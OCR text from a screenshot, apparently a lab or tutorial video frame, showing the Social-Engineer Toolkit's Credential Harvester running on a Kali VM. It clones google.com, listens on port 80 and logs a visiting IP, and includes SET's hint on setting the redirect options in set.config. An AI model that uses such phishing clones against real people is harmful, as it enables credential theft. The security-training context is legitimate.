 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
17:47
Trash
Cyber Secu...
File System
Home
ranger.exe
Cyber Secu...
Terminator
Nessus-8.1...
ranger.txt.txt
root@kali: ~/Desktop
root@kali: ~/Desktop 104x32
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.36.132 - - [21/Jan/2023 17:47:04] "GET / HTTP/1.1" 200 -
Type here to search
zoom
100%
ENG
17:47
21/01/2023